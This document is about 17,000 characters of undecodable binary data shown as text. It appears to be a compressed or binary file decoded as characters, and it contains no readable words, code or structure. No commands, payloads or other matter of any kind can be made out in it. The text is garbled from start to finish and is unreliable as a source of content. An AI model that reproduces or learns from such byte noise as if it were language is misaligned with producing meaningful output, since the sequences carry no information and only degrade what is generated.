ʗ�*�(��̹�+g;�j;Η7t����-�a�{%��IfG;2�昚m�Y�XwTA�ی�����)]�)񢸣�ha�K�״�;\�!�|����ޓ4�L|L{1)/S�l�&­���㇑VB��/,�i�J���q-{������aikL��ғj������g�տ�VBea�V��8���߫��m_1h����4�R�Wv�x6r��̠�5K��F��~U͏m�>>K��WD��giͷJ֕��om�&��6�0�1��_�B'H6w ��Cb2Ӌ�S�Q�O��z�[�L�� [�-��镐22�jE��?%�9w�/v��S�K�)^��+�aJ��>�2S����7�ُ�~��ǔ�ە~7��ᗡfb� r"�aM�B��r_²�V8�g֖�0t@�>o`"�!��,�P��p� Tzm?��Ѝ�G��7ig��"2eb�.Z~K��Y.�:�z�6_nE4�r:�ī|z�1�X�c�[#X]�8q�����˝�!��R��[k���+M�-�.��ŰJvi߈�mf�"k	�o֬��R��?��Z͆h�(��MA=�^�S .U���Tw�{po����8���[��9k�(h�����;��(K0���x�ۼ&<�yK��]Wl���ٶ�~�Ȱ�`�i�m�E� �c��W�YŜz�7/#+��#.���̷!oʭ�H�4�u��[�z2q}�x?�cG��+-�8������O2�Სz��	ofőҫ��ht�����t�0l��A2,����Mw:�1�M��'�gQ��U.�.�,E��]4�ɢ��s/<��E��R�L��q���Bߍ�%qU;]w�+M�9u�6��}E��xw%oe��ߒ����ԓ��������1�;c@^l-��~6��Y77l+ 8�!��'���GIm;L�xWcZ�m7��E�N>�U��{�x��+C�Ҳ�6_�f65i�Em��)E�����J�Lt��l��Ҧ�c0�c�1���m��x��ޛv���q2?�#z��k65�o�|Q�͑��-��c�鑣6Fm��U�֚�.���aQe��3Z����M�̱�Ԫ�+���Yj�ee�j8c�T���/�w�}y�:39=="��"۪t��!L+j4*��1�;M��YYS/�{���N����թKj�Ėe6]�k[�rsqas��\e�o�y�]����&�ڜ�xr��i�>Js+�2�r�3��-E1���/�?N���Z+K,kM�_�k�V�b�H��#�Ԛ�/4�]){���~ꥆ�PɵѨ�4�3[l��M��F���bA�h�����ߦfK���J&�{p����4"tJ��ˈ1q��F.%���IJ�j4�T�S�:��Ʋ�q���)+��W^Xͳ>(�����6Eu�;��ů��]�+��-�)@�l�ef��p�/ɳ
�����f*YVz���:��h�t�ů>��;1m�t�^�Zn�g��bq,���e�Y��r�^�&_����l@�t�a��a�iN��?`ah�vʼ����i�s9�FƚA�:���5�o��rZ�6A�#���U�l��}y�-��v��s���1���j��vV�`���8�C��j��,�zx�3������.�m?"����"�����kI��3�m~��E�Tn[�~v����o�z�_���2�LJ�с`���\���-)W��Աq�J�1	�P��i����nn�ur�Z�:����X�Uy�k�Zю�bc�vE탉S��o�(�d����������jS�E�I����u|ks�\�@u�j�(�K�4����:	�-*'I#P�T���|2�����퍎�����
O]q�u�k�Y���*o�c��}�am�+��.�uVZ����+Z-�6�� н���c��;� [C뼷��K��#��;ؽ�\bp����֬���j&�S�o��cZn���&-�f{�x��Z���b�\�nk��+1l�z+���.��f�1Z����Y�eil�S��p�Y�ưiϵ��U��yj���Ǯ�� ʮ@�ӑ���Xq�5�k�p���.���8�}5펽#��ԯon��>2|�w	KZ��鍇թ��ګ)~�c�;Z�ټ��3���(��A�y[Π�����s��f%��*g�=�t3W[YmCq�&���C���KCb7�V���F��K���l8�����~��O�e��; �?��]�� J�8Ǻ��Rm�m-�I]���w8��K������u�)��E���V�=H���c?~W�,���8ڲt+���b]O,�:���P:�v�Ocj�@���X�=K1�2�3�9ߊ�\YQ~PX�x�$UC��,rp�[H����i��m�2.�c�AwӳЋ�/G��14�V�7�S�ԝ�N�1(�,3'TūKҟ#��r���5w�ӄ�����ي'9�i�*��:҄�>V���_�N��:�+��X����$˨��f�-����7�y�<�~�?�v'�?���\��Y]+((��	��k�[�\��Pn���Ǿ�L���q�W�~�*�q��V6�P��Q�h6d�ca��um���WS1q����5,f�_��09���]ԕ�d�^E���dR��)22�+�0������g®ڷ7��0͖���1�<�J�j������קP��������ӛ��hT���jo)M��-e��ƷE�G��MF���h+��[�y���{
԰}�ƪ�jpxZ�1�4�� .���8A��m*�.�4���]	i�0�{���ӧ�\�a�'�o�N�w�>�� �FīΕJ%xZ��9U�Z�a��brkm��cݍ�UY��⿖P������kiʅ���ѡ�>n��p��Ūz��3/���7Zn��:dW���5[Ϲ�����>�q�[!F�BW�a��t�,��PX��/�R�9Y!����ӅM��~�v3ەm��Ӗ����s����h�.6F�}��b����)e�F�k�b�țD^�ռ}�7
D����n�rs��t�=��OE�5�.���Kue�lJ�F�F=<���eٕ�h�T5ZbJ�J�c��%���H�.��ޙ2�:z팿�[��+j�(v�����rP��MW#�+c�p1K��V�M�%��0�����lv9v�޻g�+F�ӄ�p��`l����F�ʿP���-��p��Ϭ�G�̜��G����V�c>5=��4���6US��t�Q�V�R�:��2�va�S�v��B���`'����W�ҧR�d��7%;�~����J�dXO�����&��62�l�p�7�Ec�e,ȣ�Q@�ﳣ��J�}$�6?��&�.�rDD�m�g�m+i~|��{i�v(�V��{$\#���G��u�ǉ��(j�fV@p��5'_+�S1��ce�r�~X�=�*�W[��l������Ɩ��y.*ky�X�R��ҏOVa�Q�N->�yM�3����ج��9������N��)�3�<`3p��&��>]���2^�^��J*��5��-�W\w��1�V쉕�q��m�7��h�zo�v�p��0zh�LNY���=�*�5�Ҝ�#���N]ӕ�m��m.�Y��Y04�s+��c�V���� ��Kv��|T~�^�~۾�e�cF�D|�n���$�[�R��g�ӭ��#)���Lkc�����%��a�i&ͺr����R4�N�e625�J[���f��u��x.h���m+r�2ԧ3#�wk1ڋ]4�:{���ʫ�T�lk��� o���Y�l�q�T��l�^N8�F=��N�U�cֽ����ی~(`�-��ŧ��m*��cF�4�5��-�P?&(P��k6�*K,���֝����%��e�]Y�4��K:u��ȣ�Q0�1��oj��<@9z^S[~�R�^��Q���`���UYA���[Q����Y�������r�<�b����u�V��(��D�j�����i��ed�VC] 3����r�U���]�ڙF���Pʘ�_��p���lq��S�diU��%���
�������n1������uQ��S���Ε���� �/���)�̿�1u
��ܰe�K M���ь�̖�_ɥ\rt��"WM�UH#��r��VY.iw���<%<�+���蕻�2}a��oYB��O�[����4ٗ&�\�օ�]C{Yy�̼���/��ڎ��9��U��8X۰��wM=�幯��첯p�:�"�}�[��@2,Lk�t�|� �Y�j`�6��.�ӎ�@.5V���SU��,U]����{� /�g�Ŀ����܇1+a��r�{����x�|���w¶�f�����wW{�&Ì����e#И���^�#��4i�3~���]֝j����y�����KL�\�������jZ�+����rge�oz�]�]����yK{�]�gf���_~�κ����# ��e'i߅?3��Μ����f=��*��A�������[+�m� �c�k���h9�7�ٸ�l�z��usg���#X��&�Ԩ5�"���A�U�ЧA���E���㥻$ɺ��`�P'Il��S����j���XxL7��<V�`��-a��s��0NS�-�4��C��<��h4�.�L?�W0��#d����5_MV�f<���=&a���ӻ�����^i���!�נ��z� v��^�ѓ�Z�c�!�ؗ�ݍ�+)�~��J� � =UDiT���Ȫ��vup[E��sNzUUC���ݍƳE�S��j�Wf핒������2�m�+�Nh�喣" �o U�lJ��gc����Ꚗ�V�Vҍ�f:�Kau�eT�Ӑ�)j{/�ϵR�I�ڛ�%��l�C�tK�͘�V�UJ;��9Bьv�������y�)���.�G#hݦC����ƫm��hS1���4��*��ky&o2����K���_�M������ff>[���4��dݏ�OR�ߡ~+�i�f>�X� �����66V%��i)��H��w��V��L� �������֯��G�!���.��y+��W#��kڪ����M��,�b�sj����.�_��b���:#q��EE�*����"c��b��y�χ�˟o~�[�J;����9yJ_SvVu4�E��i]���&9�<�������'������4A�i�2���l��tT��5����V�tV�Q��>��t��&����<A6�� C�a6��� Ƹn�[��[�a�t�LL%�#d�'r��ɷ�_�j8R���j��u�8�[�NJ�s�z����t+�l���JV����x���T���}�/�nbݦ��.h��vr�׍��f-d��4�C\��I�f��7��TrR��+���h���g�<����@�0�b��	h�%��)6i�!��e���4��f�Y.�]f�;A���iD<���K���ed�x��j��{]����%�3L|��7��zd���a�U�Ͱ����>��	gժ����8��4�		e��z/b��ȳ�\xͦ�H�P�uMu�߆���HK�}�g~{ή�a����O�n�6�+G�8�@�i��Q*�Ȣ�g���J�@m\��Pk�.���V��3�m�K����柕	����Œ��~6���~UBʹ��Ql�#��Í��ѥ�Km�[��O�y>P��[���+�4���X�P����z��"�MUmzԱ����/�Ϡ���d��+�A��?g���!鱞=.�6����-v�ae�7m���gVzG'f�~���[��e1�{��V�Ke�ʿB�)�� ��;^=Yx�E�u��TX�9����lڮV��X­AԌ�ym?�E5̚8S��wg�4�fB�X7	a���1y䮍��@�3��T�%uRX[a�t��Y�o�^�%_G�5/y�Xؕ�m97\@����l�[,�x|�ѼS^��w�h6�Šv���Ze�5<��RW�� ki�7�c�WN�}F�2:���û�^�qq6��m��?�w�ܰ���[�gt�6�j����Z�R��I��Lk�kP�Mw'������`۔�}.�S�au��Po�
�l�$2��K<�NɢYWˢR#sG<ΎF]�1��Y��x�2��]#:��k9�L��ë����G(mmw5R�]­2_�K|?��[�+�:�m?0�ߍ��֯�y�&X��v��y�1R0�7�v�������}e���Ʋ�ܑ�.�~��(�m�W�ݓ�c�c�b�ǥ�����Q�z����ό9z�]�o��
xP�k@9mt�%�eU���Ӧ�ݬ��V�.��e���-�#L��OMN�`���ƧT�:.ӱl��V��˛{+��kά-J�h��5�bU��/͹l|�Tb{�e��.�U\�+j��w?s��nϣ�6G$�������j�r���������$�^-�ӵ7�|]B��_:�%�R��]�q�c|E��Q�샕�K��q�/���ȯ�~��v.6��l_f�``a�`�d�;�#zo.��j���XL��h=n�;?L����=�yؖ�x	���a��Y�'�1��z~�����쮚����M|�n�nQK��� �+�pyWλc�׊ru�k6{l�Z�y���/�6ڍ�7�������pl���g����j���\t�����z�C��*�i��1�?�� ���ý�w�j}��#'s*��j5��+պ�汍k7���}����G�[y�Y�� ���_C_2����z�ڕ�.^ ��������g�?�Z��;����ͧN8�y�}��e����<N����N5g���O�|���3^�]CK��)��f��l���?5�&:.U6�4��T����+v��0���b�j��zr�+��j"\-�c�ֆ���x�=8�N���"��度̳-��edon�����(��U���9�w����~����{�\���E�S�܇И֪F�-1�.ɞ�*d]����q�i���x_CdAg�ߒ��Ջ��æTb��-vh�,l+*1���,�`��x��@��I�������a7����|F����<&ޜek�����7�U�N���]9�MYx7`d����-d[�{2�Ұ}��e���H2�.uL{0����/g�x�bԐ�[+D����N�e	mz��E4ԍ�^'��2:�U��1��Z���������_?B��Z6gA �dP��ߏ�b�mؚEu����Dq�]�" �^� }#��1�DR7DX��dV���21Y!��\��u��i������~ۿ���n���{Vv�g	���_�7WԖ�Q)Y�\�4�k�f[�����L���}#"�3��+�F��ū�5��I��Lw�+~���Z�|���ŕ�q��=Y1�K�v���,t���\��N>$����� �P�Η�F֓���y���d���� ��a���}0i�l���mf݈�W{,n�v��U���<_6<�������fV<�?���w������w��]���-ۦ}a��<�N���vz2�Ų��(��~Ic����;8���]OWZ[�E�;j��߂�+��k*��p�'�'t��,�z���QzQ��`U��SRu2�\T;P9��Y�^�ֻޖ�b�!� �Q�cs��b�j[�]�SZ�(]��m�w�2��F��}�y۵k1;J�*�6���y��6����W��W�C,�t=�{�C1�Wg�� U�����9�M������ ����RVޖ��������v�����ֲ7��̣W_L����uZ�JP�|��?O&r�顊��G[�zrl�Ƽ4� W�ST�V���F�������Օ�\�2z߿Tc��ר��n���
S�i�f"8z�l�ce�YfQ��ȩ��i�n�����F��,�Q|�1a�A浘���$�8�3��,^��?�CM���1��Z;־��fކ�%:����J�7�Ӵ�o��<��.����n%�L6��̡��|��<^��F�jX�x�Te�t�o:hq��J��d{�����ִ���Q���-��]��!�f��O��?Ȣ��?�Yr.n7([W��j
�ם:V�YE� �R�Ҷ�5Z[u�u���8�b�*M;'�Z`&M��էd��[�;����)�L��g��y�{�\�*�h�
�3��<F��-���<��'�yl��W��il̯l�"o7�ɟ�����7��q���������AX*��Ͳ�ko{�̙�	���H���9R��Y�^�=Y�ޙ8{!5Wkb���U:{��]�vA�L��՗/��s?Q�`��n��,���o&-����`�h�=F��np��0V��-�Zk}���&����9ivU{{:��'�O���_���T�\�+�Wu<	:s�,����w��[?N��cKe�o�_�a�4�f����m
��q~���G�����J}s����:���X8ܭ�Ǫ�԰���������ת[������W�������ů/�Wm����꥔Vl���}��U�*Қ���yh� ��x�|=>�Ư�<���27qnG�2SoR? ����ٸ]�\��P�aO!ݿ��։��b_�¯��*��&�&�Vq�gb��O����M v_�e��<z��a�-��,���6�S�i�Ϝ�빁�������aޛ=|��ٮ��~��b��{�J/}�=�Η�m�s���cӜ�a���Jr�t��'P�l}j��[�l�� �S�����7��Z����F�6Y���M��z4���n�j�ˢ%�������Gv"����ı�(z�[��97ꆼg��b�ڙ7�[��=�e_&�?�l��	�g��~+*�@ ��h�2G�6��ݴ���d�D�z��a�4�0�0E�����f۷)�0���syo��ې����3̺��-]B�s��ϝs9�U��l˙<�|f׶�4��}z��M�M��D�D�(�U�Ւ�c����Rb|������+��
�o��瓮�4�j�P��YS}�����?$�؜�U�έ�r�k���I��_��?E�g�;�>ʒ��}V=�W�e�lN��k�"��,�t�ǭ~�cKʰB���������������1�q0���~ܧ���q��|��1IW�QӲ2�I�r����ڷ�Z�����k:E/J��k9l_�]�+Q��W�&�kU*���]�S�A�q��f�܎>����2�������.ؚ���í˓"��W�#&�8CsY/j�^�=�~��f~��e�W���Y�����el_���E��#L��2��� 4v�2��_C�cKD^Ͽ�z�cKLH ���zm6� �yo��<���)��,�� S^�
��#LZ�]Mt�9��Q��n���$�?*>!�h��U<3���EX��� ���=���l�ҝ�ò�au韓&��\ܯoUՋ�u.�OۓcԸ����ɺ�j�`%���Ez���]po�)�����i�#��}�@�ǈ� \��<J�|o��w�A ��� �Z|��S��S�"��Œ��꾦4�Zb}W����bg���>�Be��q��B+K�׿S&%�z�^tqګ=�.���ռ��*�Qy5%ų�do�<�ŵ��مD�����e�⺿Q�5ԥ��\{�-;M���1���Kru���+�-�:�n���u������_�1r��,�Bc��N&E2�������/ZU[��>(8#�o?O��o4��#�#�z=D3'���������1���Ǡ��1����|,�7��~�>�D�O����#}�?w�W��C�JNC���ɇ�ݜ�cیȮè6?6��t���*j���o��e�'(U��V�[\���j���)J�w��rTl�jɮ�ll�|��CF3�;��k�u1��7�fE�u�K���^�pp�1��F�W͟Q�j�x�Gi����2�٦G��>���f(�,�v�A����gyڱ���0�%�=DXa�[�,���94�鷧���|}m�>q.�� 8o"~����e�^��>�Wy�Q�mqW3�m��e%��O�Q����g(wkp*u/W�X�H�^�CC_�e�f>.;u�J������\\Zzy9�z}� ����k_�,��'��p�'PGe|�kq³��+p�P�+Ų�g)R���Yu�g�������w����P&*v�b��=��\��� �_��}x�voQh���سx���ӷ�i�NS�"w�����M���e�-hr�#U��s�Ե+�����"�g�:ӊi��U8��=��/6Yb%W61خ;�MCs�:T!�8��.��ٝ��e·�\�K\���J1[.�?9�M�����O��2q���;|jp޼�[s��թ�3#�%�!�G����y�\3 e��a5l�;W���?���O�y������� �1����ɚZ�_��}^<~� �ƍ-2��_A���>�������G�?²]�**��������n����1J��W�ԈkǭW7!rlk9H�,4Z�«��x\L\̆�ݘ=�}�d��\��ߕ��WUZ��*�\�3㉥6N錻���� �Hȷ��0�g�k�b�¹e�ƿf|V�T�]�ֿ�BJ׷��#��W����b'�����y�^�{b��0z�M�Lo�2~�2��h��ǫF�-2����f����<	��o鼻��V[�_>�]9�h����֗P,��^b=��S����dWeFԤLlKE�.��6���tj�>�º1��³���)J��~A�r]����hݕv?V����7��ji���"�k�ʒ:N���x���fF&z�i��4]:`�J�U�ֿg�B2��,_m���n� �a�nmO�J㌝�a�1|�X=Li��"hc����4y`���1�K�d(�,�͌�8������$��������q:h��7RLߕi�et��F=S�u�[��k�y.F|�u}z&��[r2:��5"�ѧ+2.�z�ĩ��il�%��	fW�ll���M})�����k�m�u#ⴽ�y ��M�b�������A�ma-����&��s�P�3�!N]��vѲ�?�5q���	ڿ���+�c&펝��W� �1�f��wy�Ο�&��㈽��Ə/;������v�!;���o�< O�����kqIJhL��S�~H��X�q=�vJ�0e
��u^�7ʴ��'6�@_+%řC�r��jS����RZ��'8�kQ�ә��W@»R��h+��3s����u���c��4�ʸ��S(ۅ��~*!����Yav&T�4�uuԒ�K�Z7FԜ�_�~[������u�R}�U�,�,�D��YhH�oS2�E��4!�H?a�4x���4����r�k-��xO��>�v��K���nUwV���}�*��S$�>6Fg��96REiL��Ƿ�1�/��5�&���2�*b�%�gI�|��WU��WO&�u]�f�ˊ;��8�QU�~%�R��f����*Y����u:����6������z��ϧ)���\\���R>V������1t�l|Ja��q��/�B�QqT���Y-U�֥���Bq�ТA���8���Ɩ�Q��M8�q\�q��O3i��='�m��}Ȕ|m
M��Z�h�v��j�{'��]�Қ���D2�3��qEo-t�^�~�VGJ�<k/�Y�U�ԩ^6�U��&����]�R�JMG�`f&_���<vp� �/�j��&�k�`�X���o_�%c������?�~��k�NN��U�𽍞.�V;�v.�)]���1ќ�����\e+��r���e7-���X-��X�m�/�f��H?q�h=Lii�X����l7���y��3�޻�l�}m�eW�QY��{�rוS6��L.�[���um{��h������*�xU\����E�0s)��,\r&]���P�ӑԚ�t���Xߨ1����ͪf|:�����x`� ܾ.��'���,��|��4�E\vƯ2�)݉���� \}-��T�\� ��>76�kׇW��u��C��9��(��FB�p�uwS�ۖ�Q��ҧG"A���g�1���7�'�yE��ǧ�{M�v��s�o�Q�8�VEL����)��o~n�Ӫ,	�.��3e��V�ηW%�j��E)�K�b���:E���VM��ηnH�tʭ3m�êܛz�\7Jrm���.��n;J�Ŷ��ͮ��>Sx"����b���E�Uuu#�Τ�!��*�G��ە� оBoj�Z�n��鋀�,aY����B,�NYMW	��mU��ղ��TN���j����r�� İ~�1�G�h�	9��؈cy�?�Z�Y]v��*��;O���O���-ۆ]�X�j�J� �i�u;��C�e���.ⶭ9��&ᜈ���%�rֺ��k�z��#e�Vؕ����Vr��0vhGaiZ��rUJ�� ���ڋ ��Qޚָ�=�GnS:u5T�.�-W]5�5�k'/#11����J��zg2⩁����ʵ(\lv�]��o� �k@����=���I�����2
��\1ɮ�ޚ{��k���e(�Imv�9_��	� 30�� �q��Ǝ=idғ�x�Y�U�O]M�@�X�k�*�5�:uNΝS�Q����+��N	-J�t�\꺌z���kZ��Uo
r~VSm�=�Ol8�k|2*�EXٙ��:�͉[�ctJ��6{]��]���ڏzW�m+B���cVCgd����l�}Կ�����q+ͬ�ӎ�J��(̆13p�\Z�J��9�k^n:|��ťe�4�^�?�Y�nE�Pl$-S�� �l��Ja����������j)ʥ�o��Z�J����V�˼��&����O����cF���5��v�c��tB��r����}��B=6�m�n�;�.�<!^�WȜk�y�4瑷��!�z�N�&�c>6�1�������)��=��:m��� ⧺�.�)t�~A��������5]b�׊t"�{P����x|�gL�S��·U���+3���޵��jn��-� ~��+|��Cdf�MuW�Q"����;�| ��ES#$4{9{���JHt��ઢuW.���Vt��e�%ͨbS�jZ��� �`��C4��i��SM�(��.M�>Afތ���O�9�x?n�K�X��Z�E?-��}}5eFr��#���&�Ԉŀ|ڄ\��E��M�ϓ������ө�]���6��+wb���JxPl�̖�@Fe�x̄Q�Y�S�ӭZ�ӕ���vJ�ݯ��5W 0�[	䭦�*��7ޟ
�]mҴ.S�Kr8���ṙ�j�j��qԀƫ8U��W6T�Dk�P��56�n�S_��;� � �ƍ�y���lL{�."�2�M�sW��?�?��m8O�,�Ӕ��	O���|f�t�O<��g\%=Z�:qJU�|���`V��g����>ᐶa5X�:<>R��(���,���q�U�����/��iSwQK(�������)�r��"Y����5�����>�~m�����g�S���s�mX�#a���k��V�Қxe-nB�P��S�*�Sg�.�ڟ�����I1�[��mL��� � �ƍ,�,�ceX�7�9=	 uk���XL����s���W�.�˓e�5,�S�S+�2�γ i�JdV��"d�M37"�Z�����8YB�k��jcdd5�TLج}|D�ߥȴyV��P�^�s��4ϱ�x���(��%Ҡx iWx�f��F_�f ��3Jlz�֏�O�>��)~gk�{�6�cJqؕ˲{^Q�֎$:�l��	�2%��Zp�-������u�ۮ�ߕ`����<�V��v�붔�vU|DkV'�<��ey�o��i}�V���g+�w�����`��~Ej�g��&*��~L6ڡg���u)Ө���?iy�UJ�����v�����V��Uc�09f��E��ɶ_F��&�+�)��ʄ{�5]L�RG6�Yo���G�;L�`Vxk��T�����r`���A�������^=tÐ�/��Z�pTftQ��T+��������j��Ց��]w���M�b7	��E��?y�<�����Tl1z��7�m��/�`$����r��Sy���ߋ\������e5��(ĩ��h|6��ΫW�`��QS���r� -6�.����Sc3<�VW_9�S=���>�j	���b�P�6m��54zo��l��?`�����1�ſ3�l/B�LZ�--�t�p���T��dq�ا��٣�s��^�q��*%��[��+�[X(��b����˶�Tŵo��:��ljp�MU��o�˭�Ub&FC��k6��z�a�-���� �Y8�D�fJQ��#Y9G��_����0�87�=�����1�/��i���v^F$�ur,d]GR\�U������X1��#"_fA73�.ʰ�v�ӱ*�J�^9��f{7j������MWQ��V�����6�̝��Ǿ�T��7~$n���%���l�P��T�I��C�U�[�h����6�6��G���ռ[�K�!���'x�-L��p�����jۖ�ku,��y��F;dU��B3��Xĕ�n��A�a�<��6���tr\[�R�:�Ŭ����e��_6�ɳ��+�G��́��i��Q��u�7r�Q78�:��M�3ڻZm1/(�<57�w&��'��dz�;be�m��R�&��ی�*���׬�5��3���]yPؖ�Z�e��r,����� �[�����o�u����H�w�W��Z�i��1խ�qAF�惎;�sdX�z�~�a_�4��+��kz�ׅ��L�tu'�k�l|��.2��iE�b�D��eVq�LA�}w���a��9�V~j�g��%��@��ԤF;K�7o�r3����dU�Z /���V�꽃�ߓNG_P�ln�׉vBW����~��ȃI�+v0��j!;-D;��͏��1�ϕ��#SR-ieEFP�ŵ������_n'Zޅbcf�ԙ	�_N�1\L:��N ������f���.PY_N�;�h�3�_�l~�������Jz�ls�ޫ�������LӔ܁��K9�������_�L��vjr1�K��y��f�Q�L���]�d���d*��}0����A�a���2�-1��"�tx�o�ᚪ�)�2�וbm鱖:֧*�&����f]D\��u����*~����:����~�!IV%����ED�4a���5,J�r���e��9��a�Z-�d��l̄��\�0��:iF�~B��A�b�^ɐ�M��b�P�Q�"�k\{i\+��z�����L|t�>m55��Uk�uf?^�K��K\�����S-���p��/'̯�U��Ul��D�{ŵd��4[���Ƴ��"��&�赭|��W�)�[� Z�M<A>�L&Xc��ۂ��*~�JS���ZY�xq�nhF����sܙ��1��:u�ZNB�@�w֏��CYj�vW��rܭI�T���wP�lN�r�5�+� jd{��4�"���^/�=7�:���3��Ŷ�z��-��-��6����3L3q?�9���W_34���j�@�!/1m��YI�d3f�٩�68{�{��{}��Y=ݙf �[6Ʃ�P�ng��<���i'{a�����ؙ'qs
p_�j
�M>��;=H��v���CFK���p���v�,X}Zь��=�����[��S�3%FG*mz+l�f��7�܅�ω�'���rɱw���ř�
�;��r���b��o������M�&�?֚�WeW]lg��n=�jL�MUr?P҃R�-���W��N��w6�CIZmm+�0�N���ղ�� p�Oc�gԲߞ�OIk[�+�Ȧ�^*�]�W,gS�n����{t�4�\��[s_f�F��nX׺>Mm��������������UO#J�sr(��1n9��qŘ��������:UB�wz��]��S}Z�Ɩ��ɇ��7�c4�\l����6�v��(�ӛm��rJ�0F=����w�c�Mwf::�dY������jӬ�5,�J�*�c�(��W����L�Bj���{~��I����ާ�.�~��d����9ߑ2���u-����r�=ş��%����\�͐��^Ե��!]�)��஗�x�
�T�|�s7�-!��dN�&�ey�d�M�'.*�F�m^ܠH����z��2Yq�� �Rl7�S%Ծ.[��躓�����Q�{��ƍk��.���[�^����>����[d�=��a�!�)���;�G��V��X������%��?�e�ْ]O^ON�� ��e�b~���=7LL*��(I��+�ڞ�Ӈ�c����M�WU.��h��.�X�Դ�볳3�ȵ��8X���5�\�G��5;O���׵|\Dl���\���<��OU��V���+�˫d��k%km���^o�S0+�]f�mĬR?�jnac��K�85�/-�f*���|����Jf�&K��Y���2q߮��q��ڝ�U����i�es��7�2�VmɧUӭ�"��'������� ��Wj�uy5�ݟy�;���}��j���H��;� �Fũ�p��A�mC"���~2Z�(��+nH*�?l�N34�q��L�?KM��5?��_k��ׂ�ԋ� ��n �g�oԜh��yu�M6g'�����{L�sKo�ò�7Q�� �V̷܇�y��W
�cc��S����h��q��s��ZcwEI�"�{p�x{�����[��ތŪ����c����ESF��xE�%6�[�ҵ,D���l�#5i���_���}�=���9NQ�\�'���vW�h�aw���ܛ�s�'�`����ԃ�Q*ܞ�������~	�Zpd[��i�^y�f8�����P�/RӚl,��)V�m��h3j��#����˱�~��yX�Y�Pȫ#N5Q����%��y��S������m�W��u��Z���]ZzjX��.����1�Ǳ<zL�z2�8�q�X���n�zxX�Vu*(x��;��C��|�ޗ�^�2eY�Wy>G��Px�C��W4.��fE7�O%nKh�>�++��c�Ӫ�3U_��d� ���;�����?����ۜ6N���/�[,3�Ǌb��C�;��w������ :�]{��y6�	��ь���U^�&�̫�c�=4��qulJ"-��j���'�(Բ,�Sc���(�ur2i��EV�Y���M�.7*8��YL�=�b��FM73C��5��vo�L�	������{�܅��+b��tPO-@.F/�
�^����l�1��«\8���I<���=j�Nu�[4�AY��u/�J�X琴�Tj���l�~D�co�0}��k��r?h�N["���o��d�fe�*��on^sz�������f{\պ��:ӭ,�=��6�����kO�J��[[U�ɒ6Qg�m�8ŀ��&1��&�����j��kK��-�W�ԋ���\y�_�e[�6���ZqP&^�oτ�e6X{��*�gϰ;�f��kW�Sx�)g��fv�-��yx�~:=�:�Tz���&��ק����L1�}��4d����@�?��e�R�673Y�2��P���TBY�u]*�Y�ZT]���c��gL�܉�e�1����;!�b�i(2F�+�1ӣ�[�Cj��iC5V��E6�S8p|\��VIb���g�ͅ�u�7F�ua�=м�<TZ%��G2��ֳ������on�]k���m~������m�g�j���=�Z�*M8�j_��+�WK0sN`�K�}����,&}돏�&��%}�� |�[�Zw?�^��I�����f����U�=�c/�Oѩ���(m�v�c�i�C�W�j'SF��}��[�e�#&̫F��7>��7j�B=��XW͖�5�[T�k�d
�om�`I�p��.KV�>��zp[�*���P��U��*.�l���Ѳ��Į�N5f����aC���뱪u�6��N��ؒ�[M��fv�vV2ׇ�nl�;>w��Z��,a0��ݏ7� �%F���8Wlڞ�}�È�0gLLv49畓E6b�G�j��t�,J�Fcr�Z�q���)����Wkב�Jw6�E�O��c�羛����f&E����J+}c2�[��([��*�u�+���634׉]B�[�vU>�p[q��=VTZ̗�Sf�'q9�s��9�o��8���D��?��Քs���m�[��_�d'�ɯ�`d� �[�V���Q��r{Z9�z�mo�.��{>�m�����-�<"�_�N�d��!��`a�l�j)Z���9�$�-�̛�r?"��'UgTm�����F�ʲ}ū���r�Z�uL˽4�'=��Ӕc�F���`�nnm��U��i���n�q��{^Ǵ�%��l����v�F�p��>UTlao
���"/�D;��R�s��U;��f��8�OeY���NI�=a�^VW�<�;��Z�Mζ�l֪g�=�����N�2n.uqF���`�L��xg���� �m���N��[Z�(�[|'y���$��m>U�iؿ5t�N%�EL�E�_2�m�Y�b,+ye�[ԩ3å����J�a�!�N�C�P��%n)�;�N�(dfZ�y�֖�G� ��{)u�ԕ�ٷ Ci�ȡ� ��8ܱ�M��۞[^�q~nQr���^������L"�-v3̶��������Kv��NP&P�����	����na�h-�]h��|���5�W����R�[�jrmW'i�q�D��c%�O~sRqm�m,?'��m�|��m�'����U�%�X��O�G���1�غE��n?#n�[����G�[���?͓��ڂ���9��u�&�P�6e���3���V��݄J����+&ڬ�rj������=�{�̒SY�=ޣ�1wޚ:�k1_�L��������2�ԕ������;��en �|J�"SWl�Q��ʟ�b���������^�V)� 9+���5Ź�g���DU�{[� �<tU᪽����s��=�CD��k���+;<�X%��{�ݝ�����E����*��U[�9�,��� p�r� h����K[n��;�Uy��f�ڨ��g� aćz~o4��Q��w{R��֋Joʳ#.�d�Ԭ�Y�>7�W�#����.�U������s��x��d7��lN:n�~�����k����L�(>VVЛ�q�Y����5���}7/5n��lvd������Q�PHk �AQ	e}T�����9�X�Z	�ιU�p�� �XN��1Y�ua�stLu�;��
%ɾgC����q�(��`Dǣ!�|e|�<�d_�o��݀�PB�O505��Mn�c�ð� �y�<�<�v�:�)X[	���#.N-�6)k>G�Yx�&{n�æ��!����m����LW̶իSh��>�>�}t����@����ø]��c�0iW�\�*�{2s2���w2�t�Wo���dV�L�>�^ͣ0N*�X��j�ص�Q��ѩS�Q����&�n�V��N]�!�6FP�q��J0���\0Qb����|I~U�vW�X�%@�T�<���X�H� �Ðe�8�Ҫ�֡S-��s͐���Ӎ��>ˑ��p�J|� t��Lf&6��������+!�;!�5%H3~.��&��^:�����g�%�(��Ѷ�ju/wt/�Ң핞�I�)��6�����6��t$��=]Fh���wz��E5�X*:�p�ՃE'�?%n�׮;�|�\l����;��Q�j�1٩V�7G��,�)��4��4��i����xDc]�m1��~,x���ȳ����&*ӒӞ�J��"zw��� �
�z<iF��Lc�~�h���7f�SU��p�2�{�'�^;�X�M�]�7�#�gw�ح��wP!�h;n�z������|�cY}О�k�si�d5ʕ�Z���3�� X폅v����|R;��պ������r��3�fhtf��D0x�R�._X^�]9Ylk\��jʷ
�����Zp������j�)�m�nNJ~DC��l�n)w���k;L5.�f�\�
�͗fpon^Z�e*��i�qɛʟpD�����̻�6�1�����V��w;���;w��6��K�E�m+Y�V;A?��@��/�ޙ �/���E��ĬU[���ܚ��PY.��^���*���:�Ԏ+��0@|�uz�)��3��dY+�?Ma�U�j�[D��L� ��";%HI�@��~��vM}�az߅�a��m�1� J+.".&?>��z�W��Q��<���9e���DQ�˫��e�r1�M=��A� �m]K�R���x,�c���M�OZ������M��m�c�T/�"Z�\V���+�A����+����z �W�ߎ»� �;L��c?rX7�w�����7�
